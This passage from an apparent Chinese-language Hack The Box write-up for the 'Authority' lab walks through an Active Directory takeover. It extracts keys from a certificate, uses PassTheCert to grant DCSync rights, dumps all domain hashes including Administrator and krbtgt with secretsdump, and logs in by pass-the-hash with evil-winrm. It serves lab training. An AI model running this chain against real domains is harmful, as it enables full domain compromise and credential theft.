
可以使用PassTheCert攻击
PassTheCert
利用场景:
-
授予指定用户DCSync权限,需要证书具有对域的
WriteDacl权限 -
修改机器账户的
msDS-AllowedToActOnBehalfOfOtherIdentity属性以进行RBCD攻击 -
添加一个机器账户
-
修改指定账户的密码,需要证书具有对指定账户的
User-Force-Change-Password权限
由于我们已经生成了具有 Administrator账户权限的证书。我们可以使用第一种攻击,也就是给指定用户添加DCSync权限。
PassTheCert 使用的认证机制涉及证书的私钥和公钥,这些密钥存储在 .pfx 文件中。
可以使用 certipy 提取私钥和公钥文件:
certipy-ad cert -pfx administrator.pfx -nocert -out administrator.key
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing private key to 'administrator.key'
certipy-ad cert -pfx administrator.pfx -nokey -out administrator.crt
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[*] Writing certificate and to 'administrator.crt'
使用 passthecert 攻击,给创建的机器账户添加 DCSync 权限
python3 PassTheCert/Python/passthecert.py -dc-ip 10.10.11.222 -crt administrator.crt -key administrator.key -domain authority.htb -port 636 -action modify_user -target svc_ldap -elevate
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[*] Granted user 'svc_ldap' DCSYNC rights!
使用DCSync攻击获取所有域用户的哈希
impacket-secretsdump 'authority.htb'/'svc_ldap':'lDaP_1n_th3_cle4r!'@10.10.11.222
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:bd6bd7fcab60ba569e3ed57c7c322908:::
svc_ldap:1601:aad3b435b51404eeaad3b435b51404ee:6839f4ed6c7e142fed7988a6c5d0c5f1:::
AUTHORITY$:1000:aad3b435b51404eeaad3b435b51404ee:b575dfe6416d270616f91c393c18e61c:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:72c97be1f2c57ba5a51af2ef187969af4cf23b61b6dc444f93dd9cd1d5502a81
Administrator:aes128-cts-hmac-sha1-96:b5fb2fa35f3291a1477ca5728325029f
Administrator:des-cbc-md5:8ad3d50efed66b16
krbtgt:aes256-cts-hmac-sha1-96:1be737545ac8663be33d970cbd7bebba2ecfc5fa4fdfef3d136f148f90bd67cb
krbtgt:aes128-cts-hmac-sha1-96:d2acc08a1029f6685f5a92329c9f3161
krbtgt:des-cbc-md5:a1457c268ca11919
svc_ldap:aes256-cts-hmac-sha1-96:3773526dd267f73ee80d3df0af96202544bd2593459fdccb4452eee7c70f3b8a
svc_ldap:aes128-cts-hmac-sha1-96:08da69b159e5209b9635961c6c587a96
svc_ldap:des-cbc-md5:01a8984920866862
AUTHORITY$:aes256-cts-hmac-sha1-96:5e2e6bc11785004bb7cdb803d6e877cf7badaa9b653a6b29ee42abeec5a3c527
AUTHORITY$:aes128-cts-hmac-sha1-96:e2d4b00747cf4f3e1b3765f1b2b38f36
AUTHORITY$:des-cbc-md5:94f83246687c456e
[*] Cleaning up...
拿到Administrator的hash,使用netexec检验一下
netexec winrm 10.10.11.222 -u administrator -H aad3b435b51404eeaad3b435b51404ee:6961f422924da90a6928197429eea4ed
WINRM 10.10.11.222 5985 AUTHORITY [*] Windows 10 / Server 2019 Build 17763 (name:AUTHORITY) (domain:authority.htb)
WINRM 10.10.11.222 5985 AUTHORITY [+] authority.htb\administrator:6961f422924da90a6928197429eea4ed (Pwn3d!)
使用evil-winrm登录
evil-winrm -i 10.10.11.222 -u administrator -H 6961f422924da90a6928197429eea4ed
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reline
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents> whoami
htb\administrator
*Evil-WinRM* PS C:\Users\Administrator\Documents>
登陆成功,在Desktop找到root.txt


说些什么吧!